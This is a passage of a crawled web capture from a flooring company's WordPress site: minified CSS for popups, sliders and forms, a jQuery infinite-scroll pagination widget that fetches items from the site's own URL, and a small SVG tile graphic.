auto}.bottle-calc__form{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.bottle-calc__btn{width:100%}.bottle-calc__btn--reset{-webkit-transition:opacity 1s ease;transition:opacity 1s ease;-webkit-transition-delay:2s;transition-delay:2s;opacity:0;margin-top:.5em}.show .bottle-calc__btn--reset{opacity:1}.bottle-calc__animation{z-index:0}#bottle-calc__animation-stage{height:150%;max-width:100%;width:100%;position:relative;min-width:700px}@media screen and (min-width:768px){#bottle-calc__animation-stage{height:120%}}#bottle-calc__animation-stage div{bottom:0;right:0}.bottle-calc__output{-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1);-webkit-transition:-webkit-transform 1.5s ease;transition:-webkit-transform 1.5s ease;transition:transform 1.5s ease;transition:transform 1.5s ease,-webkit-transform 1.5s ease}.bottle-calc__output.show{z-index:2;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bottle-calc__output-value{font-size:1.625em}#audio-bottle-pop{display:none}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}html.popupActive{overflow:hidden}html.popupActive body{overflow:hidden}.popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9000}.popup-overlay{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.popup-container,.popup-cover{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-size:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.popup-container:before,.popup-cover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.popup-container{overflow:auto}.popup-cover{right:0}.popup-cover>div{position:relative;display:inline-block;vertical-align:middle;width:100%}.popup-inner{font-size:16px;line-height:1.375em;white-space:normal;display:block;margin:0 auto;padding:1.25em;text-align:left;position:relative}.popup-button-close{position:absolute;right:10px;top:10px;display:block;background:#fff;padding:4px;border-radius:50%;overflow:hidden;z-index:2;text-decoration:none}.popup-button-close:before{content:' ';display:block;background-position:0 47.36842%;width:20px;height:20px;background-size:106px 76px}.popup-button-close:hover:before{opacity:.5}button.popup-close{border:0}.popup-content{background:#fff;min-height:12.5em;position:relative;z-index:1}.popup-loader{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#fff url(../images/mask_loader.gif) 50% 50% no-repeat;background-color:rgba(255,255,255,.6)}.productQuickViewPopup .popup-inner{max-width:65.375em;margin:0 auto}.productQuickViewPopup_alert .productQuickViewPopup-alert{display:block}.productQuickViewPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productQuickViewPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productQuickViewPopup-content .product-disclaimerText{margin:.3125em 0}.productQuickViewPopup-alert{display:none}.productQuickViewPopup-alert .productQuickView-alert,.productQuickViewPopup-alert .productQuickView-details{background:0 0;display:block;padding:1.125em 1.875em}.productQuickViewPopup-alert .productQuickView-text{padding:0}.productQuickViewPopup-alert .productQuickView-alert{padding:.625em 1.875em;margin:0 0 1.875em}.productQuickViewPopup-alert .productQuickView-alert-inner{color:#c00;font-weight:500;border-left:3px solid #c00;padding:0 0 0 2.125em}.productQuickViewPopup-alert .alternateStyle-link{text-decoration:underline}.productQuickViewPopup-alert .productQuickView-actions{padding-left:1.875em;padding-right:1.875em}.productQuickViewPopup-alert .alert-template{display:none}.productRoomOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productRoomOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productRoomOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productDownloadOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productDownloadOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productDownloadOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productInstallationMethodOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productInstallationMethodOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productInstallationMethodOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.playbackPopup .popup-inner{max-width:65.375em;margin:0 auto}.playbackPopup-content{padding:1.25em}.playbackPopup-video{position:relative;height:0;padding:0 0 56.25% 0}.playbackPopup-video iframe{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;width:100%;height:100%}.imagePopup .popup-container>div{text-align:center}.imagePopup .popup-inner{display:inline-block;max-width:100%}.imagePopup-content{padding:1.25em}.imagePopup-image img{display:block;margin:0;width:auto;height:auto;max-width:100%}.showroomInfoPopup .popup-inner{max-width:21.625em;margin:0 auto}.showroomInfoPopup-content .popup-header{padding:1.3125em 1.875em 0;border:0}.showroomInfoPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0;position:relative;padding:0 0 0 2.5em}.showroomInfoPopup-content .popup-title:before{content:' ';background-position:46.43963% 71.17117%;width:32px;height:32px;background-size:320px 230px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.showroomInfoPopup-content .popup-body{padding:0 1.875em 1.3125em}.showroomInfoPopup-content .popup-body-mobile,.showroomInfoPopup-content .popup-body-phone{position:relative;padding-left:1.25em}.showroomInfoPopup-content .popup-body-phone:before{content:' ';background-position:75.38462% 70.53571%;width:15px;height:15px;background-size:159px 114px;position:absolute;left:0;top:.15625em}.showroomInfoPopup-content .popup-body-mobile:before{content:' ';background-position:55.52239% 71.17117%;width:15px;height:23px;background-size:225px 162px;position:absolute;left:0;top:-.07813em}.confirmPopup-content{background:#fff}.confirmPopup-header{padding:1.575em 1.125em 1.125em 1.125em;border-bottom:8px solid #eee;vertical-align:middle}.confirmPopup-header-title{padding:1.125em;line-height:1;font-size:1em;vertical-align:middle;padding:0;margin:0;font-weight:700}.confirmPopup-header-title-ico{position:relative;text-align:center;margin:0 1px 0 0;padding:0;vertical-align:middle;display:inline-block;width:20px;height:20px;overflow:hidden}.confirmPopup-header-title-ico span{display:block;width:0;height:0;border-style:solid;border-width:0 10px 18px 10px;border-color:transparent transparent #b30000 transparent;border-style:solid;position:absolute;top:-1px;left:0;border-radius:4px}.confirmPopup-header-title-ico p{position:absolute;top:0;left:0;text-align:center;margin:0;padding:0;color:#fff;font-weight:400;font-size:12px;line-height:20px;width:100%;height:18px}.confirmPopup-body{padding:1.6875em 1.125em;min-height:9.375em;color:#000}.confirmPopup-footer{padding:1.125em;border-top:8px solid #eee;position:relative}.confirmPopup-footer:after,.confirmPopup-footer:before{content:' ';display:table}.confirmPopup-footer:after{clear:both}.confirmPopup-footer-options{text-align:left;width:50%;float:left;line-height:2.375em}@media screen and (max-width:620px){.confirmPopup-footer-options{float:none;width:auto;text-align:center;line-height:1.2em;padding:0 0 .75em 0}}.confirmPopup-footer-options label{cursor:pointer}.confirmPopup-footer-actions{text-align:right;width:50%;float:right}@media screen and (max-width:620px){.confirmPopup-footer-actions{float:none;width:auto;text-align:center}}.confirmPopup-footer-actions button{margin-left:1.5em}@media screen and (max-width:620px){.confirmPopup-footer-actions button{margin-left:.75em;margin-right:.75em}}.productQuickViewPopup-content__rugs .productQuickView-text{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.productQuickViewPopup-content__rugs .productQuickView-image{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.productQuickViewPopup-content__rugs .productQuickView-image .imageAction{bottom:auto;padding:0;margin:20px 30px}.productQuickViewPopup-content__rugs .productQuickView-image .post-thumbnail{padding:0 0 125%}.productQuickViewPopup-content__rugs .productQuickView-image .room-image-fill,.productQuickViewPopup-content__rugs .productQuickView-image .thumb-image-fill{background-position:center;background-size:contain;background-repeat:no-repeat;display:block;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.productQuickViewPopup-content__rugs .productQuickView-image .room-image-fill:not(.zoomed) .zoomImg,.productQuickViewPopup-content__rugs .productQuickView-image .thumb-image-fill:not(.zoomed) .zoomImg{display:none!important}.productQuickViewPopup-content__rugs .productQuickView-image .thumb{cursor:-webkit-zoom-in;cursor:zoom-in}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:after,.productQuickViewPopup-content__rugs .productQuickView-image .thumb:before{content:'';position:absolute;top:0;right:0;z-index:1}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:before{width:50px;height:50px;border:25px solid rgba(0,0,0,.5);border-bottom:25px solid transparent;border-left:25px solid transparent}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;width:23px;line-height:30px}.productQuickViewPopup-content__rugs .productQuickView-image .thumb[data-ui-toggle=room-image] .thumb-image,.productQuickViewPopup-content__rugs .productQuickView-image .thumb[data-ui-toggle=thumb-image] .room-image{display:none}.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .room-image,.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .toggle{display:none}.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .thumb-image{display:block!important}.productQuickViewPopup-content__rugs .product-name-color{font-weight:700}.productQuickViewPopup-alert .productQuickViewPopup-content__rugs .productQuickView-alert,.productQuickViewPopup-content__rugs .productQuickView-details,.productQuickViewPopup-content__rugs .productQuickViewPopup-alert .productQuickView-alert{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.productQuickViewPopup-content__rugs .productQuickView-variants-carousel{border-top:1px solid #cbcdce;padding-top:.9375em}.productQuickViewPopup-content__rugs .productQuickView-variants-carousel .carousel-nav-next,.productQuickViewPopup-content__rugs .productQuickView-variants-carousel .carousel-nav-prev{background:0 0}.productQuickViewPopup-content__rugs .toggle{z-index:1}@media screen and (max-width:991.49px){.productQuickViewPopup-alert .productQuickViewPopup-content__rugs .productQuickView-alert,.productQuickViewPopup-content__rugs .productQuickView-details,.productQuickViewPopup-content__rugs .productQuickViewPopup-alert .productQuickView-alert{padding:.9375em 2.1875em}.productQuickViewPopup-content__rugs .productQuickView-image,.productQuickViewPopup-content__rugs .productQuickView-text{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding-left:0}.productQuickViewPopup-content__rugs .productQuickView-actions{text-align:center}.productQuickViewPopup-content__rugs .productQuickView-actions a{margin:.3125em 0;float:none!important}}.toggle{background-color:rgba(0,0,0,.75);position:absolute;left:0;top:0;padding:.625em .625em;white-space:nowrap;height:2.8125em}.toggle .toggle-label{font-size:.75em;font-weight:400;line-height:2.08333em;display:inline-block;color:#d1d3d4;vertical-align:top}.toggle .toggle-button{display:inline-block;position:relative;border:1px solid #d1d3d4;border-radius:14px;width:3.125em;height:1.5625em;vertical-align:top;margin:0 .625em;cursor:pointer}.toggle .toggle-button:after{position:absolute;left:0;right:auto;top:0;content:' ';width:1.0625em;height:1.0625em;border-radius:50%;background:#d1d3d4;padding:0;margin:3px;-webkit-transition:.2s;transition:.2s;-webkit-transition-property:margin,left;transition-property:margin,left}.toggle.toggleOn .toggle-button:after{left:100%;margin-left:-1.25em}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce-message{font-size:.875em;line-height:1.28571em;background:#f7f7f7;padding:1.07143em!important;margin:0 0 1.07143em!important;color:inherit;border:0;list-style:none}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before{content:none}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none;padding:0!important;margin:0!important}.woocommerce-error{color:#c00}.woocommerce-error .registerLinks>a img{max-height:20px;vertical-align:middle;margin:5px 0}.woocommerce{display:block;padding:0;margin:0}.woocommerce .woocommerce-error{color:#c00}.tooltip{position:absolute;background-color:#f7f7f7;color:#000;border-radius:.5em;font-size:.625em;font-weight:300;text-align:center;padding:.3em 1em;z-index:9999;max-width:11.25em}.tooltip:after{content:'';position:absolute;bottom:-.6em;right:.6em;width:0;height:0;border-left:.4em solid transparent;border-right:.4em solid transparent;border-top:.6em solid #f7f7f7;border-bottom:0 solid transparent}.tooltip[tooltip-dir=bottom]:after{bottom:auto;top:-.6em;border-top:0 solid transparent;border-bottom:.6em solid #f7f7f7}.tooltip[tooltip-dir=left]:after{top:1.5em;right:-1em;border-top:.4em solid transparent;border-bottom:.4em solid transparent;border-left:.6em solid #f7f7f7}@media screen and (max-width:650px){.tooltip[tooltip-dir=left]{max-width:18.75em}}@media screen and (max-width:500px){.tooltip[tooltip-dir=left]:after{bottom:100%;top:auto;right:calc(50% + 8px);border-left:.4em solid transparent;border-right:.4em solid transparent;border-bottom:.6em solid #f7f7f7}}.tooltip_quickShip{background-color:#eee;max-width:34.375em;margin-top:.625em;text-align:left}.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:#eee!important}@media screen and (max-width:500px){.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:transparent!important;border-bottom-color:#eee!important}}.tooltip_mix{max-width:34.375em;font-size:.875em;margin-top:1.42857em;margin-right:-.71429em;background-color:#000;color:#fff}.tooltip_mix:after{display:none;top:-.57143em;right:.71429em;border-left:.57143em solid transparent;border-right:.57143em solid transparent;border-bottom:.85714em solid #000}@media screen and (max-width:500px){.tooltip_mix{max-width:calc(100% - 32px)}}.systemMessageContainer{background-color:#eee}.systemMessage{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:1em 0}@media screen and (min-width:1px){.systemMessage{min-width:0}}@media screen and (max-width:1210px){.systemMessage{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.systemMessage{margin-left:.9375em;margin-right:.9375em}}.systemMessage-content{color:red;font-size:.875em}.systemMessage-content p{margin:1em 0}.systemMessage-content p:first-child{margin-top:0}.systemMessage-content p:last-child{margin-bottom:0}.noWidgetSpacing{margin-bottom:0!important}.site-debug-error{padding:10px;background:red;color:#fff;font-weight:600;z-index:999}.impact-headerContainer{background-color:#77a9a3;color:#fff}.impact-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:1em .9375em}.impact-header:after,.impact-header:before{content:none}.impact-header-nav{padding-top:0;margin-bottom:0;position:static}@media screen and (min-width:1200px){.impact-header-nav{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}.impact-header-nav .impact-header-nav-button{display:none;background-color:transparent;border:0;top:40px}.impact-header-nav .impact-header-nav-button span{background-color:#fff}.impact-header-nav .menu-item.hover:before{background-color:#fff}.impact-header-nav .impact-header-nav-menu{border:0}@media screen and (max-width:767.49px){.impact-header-nav .impact-header-nav-menu{background-color:#fff}}.impact-header-nav .impact-header-nav-menu .menu-item{margin:0 .5em}.impact-header-nav .impact-header-nav-menu .menu-item.hover>.menu-item-link{color:#fff}.impact-header-nav .impact-header-nav-menu a{color:#5d6771;text-transform:uppercase;font-size:1.25em;letter-spacing:2px;font-weight:700}@media screen and (min-width:768px){.impact-header-nav .impact-header-nav-menu a{color:#fff}}.impact-footerContainer{background-color:#efeff0}.impact-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:1.5em;padding-bottom:1.5em}.impact-footer:after,.impact-footer:before{content:none}.impact-footer-right{text-align:right}.impact-footer-logo img{width:100%;max-width:200px}.page-template-page-impact{background-color:#fff}.editorContent form .page-template-page-impact input[type=submit],.page-template-page-impact .btn-cart,.page-template-page-impact .btn-main-sm,.page-template-page-impact .editorContent form input[type=submit],.page-template-page-impact .gform_next_button,.page-template-page-impact .gform_previous_button,.page-template-page-impact .gform_submit_button,.page-template-page-impact .thumb-button,.page-template-page-impact .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .page-template-page-impact a{background-color:#77a9a3;padding:.75em 1.875em;font-size:1.25em;font-weight:700;letter-spacing:2px}@media screen and (max-width:767.49px){.widget{margin-bottom:.9375em}}[class*=widget_impact] h1,[class*=widget_impact] h2,[class*=widget_impact] h3,[class*=widget_impact] h4,[class*=widget_impact] h5,[class*=widget_impact] h6{color:#77a9a3}.widget_impactTeamPanel{background-color:#ebebec;padding:20px 0}.teamPanel-member-name{font-size:24px;color:#304f5e;font-weight:700}.teamPanel-member-content{font-size:18px}.teamPanel-member-content p{margin:0}.teamPanel-members{list-style-type:none;margin-top:-30px;margin-bottom:-30px;padding:0}.teamPanel-member{margin:30px 0}.teamPanel-member-info{padding-left:5px}.teamPanel-member-photo{margin-bottom:15px;width:100%;padding-bottom:100%;border:15px solid #fff;-webkit-box-shadow:3px 3px 6px 2px rgba(0,0,0,.6);box-shadow:3px 3px 6px 2px rgba(0,0,0,.6);background-size:cover;background-position:center center}@media screen and (max-width:767.49px){.teamPanel-member-photo{border:10px solid #fff}}.impact-application .editorContent .gfield,.impact-application .gfield{margin-bottom:1.25em}.impact-application .formField-halfWidth{width:50%;max-height:58px}.impact-application .gfield_checkbox label,.impact-application .gfield_label{font-weight:700;color:#888!important}.impact-application .gfield_label{position:relative;height:0;-webkit-transition:all .4s cubic-bezier(.1,.89,.65,.96);transition:all .4s cubic-bezier(.1,.89,.65,.96)}.impact-application .gfield_label{top:1.3em;left:1em}.impact-application .gfield-activated .gfield_label{top:-15px;left:0;font-size:.8em}.impact-application .gfield_checkbox{margin-top:1em}.impact-application .gfield_checkbox li{display:inline-block;margin-right:20px}.impact-application .gform_footer .left{display:none}.impact-application .gform_footer .right{width:100%;text-align:center}.impact-application textarea[placeholder]{z-index:10;position:relative}.impact-application input[type=datetime-local],.impact-application input[type=datetime],.impact-application input[type=email],.impact-application input[type=number],.impact-application input[type=password],.impact-application input[type=search],.impact-application input[type=tel],.impact-application input[type=text],.impact-application input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000}.impact-application input[type=datetime-local]:hover,.impact-application input[type=datetime]:hover,.impact-application input[type=email]:hover,.impact-application input[type=number]:hover,.impact-application input[type=password]:hover,.impact-application input[type=search]:hover,.impact-application input[type=tel]:hover,.impact-application input[type=text]:hover,.impact-application input[type=url]:hover{background:#eee;border-color:#eee}.impact-application input[type=datetime-local]:focus,.impact-application input[type=datetime]:focus,.impact-application input[type=email]:focus,.impact-application input[type=number]:focus,.impact-application input[type=password]:focus,.impact-application input[type=search]:focus,.impact-application input[type=tel]:focus,.impact-application input[type=text]:focus,.impact-application input[type=url]:focus{background:#fff;border-color:#000}.impact-application input[type=datetime-local].error,.impact-application input[type=datetime].error,.impact-application input[type=email].error,.impact-application input[type=number].error,.impact-application input[type=password].error,.impact-application input[type=search].error,.impact-application input[type=tel].error,.impact-application input[type=text].error,.impact-application input[type=url].error{background:null;border-color:#c00}.impact-application input[type=datetime-local][disabled],.impact-application input[type=datetime][disabled],.impact-application input[type=email][disabled],.impact-application input[type=number][disabled],.impact-application input[type=password][disabled],.impact-application input[type=search][disabled],.impact-application input[type=tel][disabled],.impact-application input[type=text][disabled],.impact-application input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.impact-application input[type=datetime-local],.impact-application input[type=datetime-local]:focus,.impact-application input[type=datetime-local]:hover,.impact-application input[type=datetime],.impact-application input[type=datetime]:focus,.impact-application input[type=datetime]:hover,.impact-application input[type=email],.impact-application input[type=email]:focus,.impact-application input[type=email]:hover,.impact-application input[type=number],.impact-application input[type=number]:focus,.impact-application input[type=number]:hover,.impact-application input[type=password],.impact-application input[type=password]:focus,.impact-application input[type=password]:hover,.impact-application input[type=search],.impact-application input[type=search]:focus,.impact-application input[type=search]:hover,.impact-application input[type=tel],.impact-application input[type=tel]:focus,.impact-application input[type=tel]:hover,.impact-application input[type=text],.impact-application input[type=text]:focus,.impact-application input[type=text]:hover,.impact-application input[type=url],.impact-application input[type=url]:focus,.impact-application input[type=url]:hover{background-color:#fff;border:2px solid #888;font-weight:700;color:#444;width:100%;padding:.9375em .9375em}.impact-application textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}.impact-application textarea:hover{background:#eee;border-color:#eee}.impact-application textarea:focus{background:#fff;border-color:#000}.impact-application textarea.error{border-color:#c00}.impact-application textarea,.impact-application textarea:focus,.impact-application textarea:hover{background-color:#fff;border:2px solid #888;font-weight:700;color:#444;width:100%;padding:.9375em .9375em}html.selectappearance .impact-application select,html.selectappearance .impact-application select:focus,html.selectappearance .impact-application select:hover{background-color:#fff;border:2px solid #888;height:auto;font-weight:700;color:#444;width:100%;padding:.9375em .9375em;background-image:none}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3
body_size: 1500
content:
!function(t,a){Loewy.createWidget("dynamicLoad",{options:{},_init:function(){this.id=this.element.data("dynamicLoadId"),this.paginationData=this.element.data("dynamicLoadOptions"),this.mobileFlag=t(".dynamicLoad-mobileFlag",this.element).eq(0),this.target=this.id?t('[data-dynamic-load-target="'+this.id+'"]'):null,this._loading=!1,this._noMoreRecords=!1,this._dead=!(this.id&&this.target&&this.target.length&&this.paginationData&&this._validatePaginationData()),this._dead||(this._maybeLoadMore(),this._initEvents())},_destroy:function(){this._dead||this._destroyEvents()},_validatePaginationData:function(){return!(!this.paginationData||!t.isPlainObject(this.paginationData)||t.isEmptyObject(this.paginationData))&&(this.paginationData.request_url=this.paginationData.request_url||a.location.href.replace(/\#.*$/,""),this.paginationData.offset=Math.max(0,parseInt(this.paginationData.offset,10)||0),this.paginationData.param_key=this.paginationData.param_key||"paginate",this.paginationData.per_page=Math.max(0,parseInt(this.paginationData.per_page,10)||0),this.paginationData.per_page_mobile=Math.max(0,parseInt(this.paginationData.per_page_mobile,10)||0),!(!this.paginationData.per_page&&!this.paginationData.per_page_mobile)&&(this.paginationData.per_page?this.paginationData.per_page_mobile||(this.paginationData.per_page_mobile=this.paginationData.per_page):this.paginationData.per_page=this.paginationData.per_page_mobile,this.paginationData.current_offset=this.paginationData.offset,!0))},_initEvents:function(){i.register(this.target,t.proxy(this._onScroll,this))},_destroyEvents:function(){i.unregister(this.target)},_onScroll:function(t,a){this._maybeLoadMore(a.scrollParent)},_maybeLoadMore:function(t){if(!this._loading){t||(t=i.getScrollState(this.target).scrollParent);var a=this.target.offset(),n=this.target.height();a.top-=t.offset.top,a.top+n-t.scrollTop-t.height<20&&this._loadMore()}},_loadMore:function(){if(!this._loading&&!this.paginationData.completed){this._loading=!0,this._maskLoading();var a=this,i=this.paginationData.request_url,n=this._isMobile()?this.paginationData.per_page_mobile:this.paginationData.per_page,e={};e[this.paginationData.param_key]=[this.paginationData.current_offset,n].join(","),t.ajax({url:i,data:e,dataType:"json",success:function(t){a._loadMoreSuccess(t)},error:function(){a._loadMoreError()}})}},_loadMoreSuccess:function(t){var i=t.pagination||{},n=parseInt(i.count||"",10)||0,e=parseInt(i.total||"",10)||0,o=t.items||[];if(this.paginationData.total=e,o.length){for(var s=0;s<o.length;s++)this._addItem(o[s]);a.Loewy.LayoutSameHeight.refresh(),this.paginationData.current_offset+=n,this.paginationData._retry=0}else if(this.paginationData.current_offset<this.paginationData.total)return void this._loadMoreError();this.paginationData.current_offset>=this.paginationData.total&&this._setComplete(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_loadMoreError:function(){this.paginationData._retry=this.paginationData._retry||0,this.paginationData._retry++,this.paginationData._retry>3&&this._setCompleteWithError(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_setComplete:function(){this.paginationData.completed=!0,this._destroyEvents()},_setCompleteWithError:function(){this.paginationData.completed=!0,this._destroyEvents()},_maskLoading:function(){this.element.addClass("loading")},_unmaskLoading:function(){this.element.removeClass("loading")},_isMobile:function(){return!(!this.mobileFlag.length||"none"===this.mobileFlag.css("display"))},_addItem:function(t){this.target.append(t)}});var i={guid:1,instances:{},instances_count:0,register:function(a,i){var n=t(a),e=n.data("dynamicLoadScrollElement"),o=this._getScrollParent(n),s=o.data("dynamicLoadScrollParent");t.isFunction(i)&&(e||(e=this.guid++,n.data("dynamicLoadScrollElement",e)),s||(s=this.guid++,o.data("dynamicLoadScrollParent",s)),void 0===this.instances[s]&&(this.instances[s]={element:o.get(0),targets:[]}),this.instances[s].targets.push({element:n.get(0),callback:i}),1===this.instances[s].targets.length&&this._bindScroll(this.instances[s].element))},unregister:function(a){var i=t(a),n=i.data("dynamicLoadScrollElement"),e=this._getScrollParent(i).data("dynamicLoadScrollParent");if(n&&e&&void 0===this.instances[e])for(var o=this.instances[e].targets,s=0;s<o.length;s++)if(t(o[s]).data("dynamicLoadScrollElement")===n){this.instances[e].targets.splice(s,1),this.instances[e].targets.length<=0&&this._unbindScroll(this.instances[e].element);break}},getScrollTop:function(i){var n=t(i);return n.is("body")?t(a).scrollTop():n.scrollTop()},getScrollState:function(t){var a=this._getScrollParent(t);return{scrollParent:{scrollTop:a.scrollTop(),height:a.height(),offset:a.offset()||{left:0,top:0}}}},_getScrollParent:function(i){var n=t(i).scrollParent();return(n[0]==document.body||/^(html|body)$/i.test(n[0].nodeName.toLowerCase()))&&(n=t(a)),n},_bindScroll:function(i){var n=t(i);n.is("body")?t(a).bind("scroll.DynamicLoadWorker",t.proxy(this._onScroll,this)):n.bind("scroll.DynamicLoadWorker",t.proxy(this._onScroll,this))},_unbindScroll:function(i){var n=t(i);n.is("body")?t(a).unbind(".DynamicLoadWorker"):n.unbind(".DynamicLoadWorker")},_onScroll:function(a){var i=t(a.currentTarget).data("dynamicLoadScrollParent");i&&void 0!==this.instances[i]&&this._dispatch(i)},_dispatch:function(i){void 0===this._dispatcher&&(this._dispatcher={}),void 0!==this._dispatcher[i]&&(this._dispatcher[i].stop(),delete this._dispatcher[i]),this._dispatcher[i]=function(i){var n=this,e=t(n.instances[i].element),o=n.getScrollTop(e),s=e.height(),r=e.offset(),l=n.instances[i].targets,h=0,c=null;function d(){if(c=null,void 0!==n.instances[i]&&!(h>=l.length)){for(var a,d=l[h++],p=n.instances[i].targets,_=0;_<p.length;_++)if(a=p[_],t(a.element).data("dynamicLoadScrollElement")==d){a.callback.call(e.get(0),a.element,{scrollParent:{scrollTop:o,height:s,offset:r}});break}g()}}function g(){c=a.setTimeout(d,13)}return l=t.map(l,(function(a){return t(a.element).data("dynamicLoadScrollElement")})),r||(r={left:0,top:0}),g(),{stop:function(){c&&(a.clearTimeout(c),c=null)}}}.call(this,i)}}}(jQuery,window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/uploads/JJFloor_Product_Detail_Tile_Brick.svg
body_size: 470
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="168px" height="168px" viewBox="0 0 168 168" style="enable-background:new 0 0 168 168;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EEEEEE;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#D1D3D4;}
</style>
<rect x="126.2" class="st0" width="41.8" height="84.5"/>
<rect x="84" y="84.6" class="st0" width="84" height="83.4"/>
<rect y="84.6" class="st1" width="84" height="83.4"/>
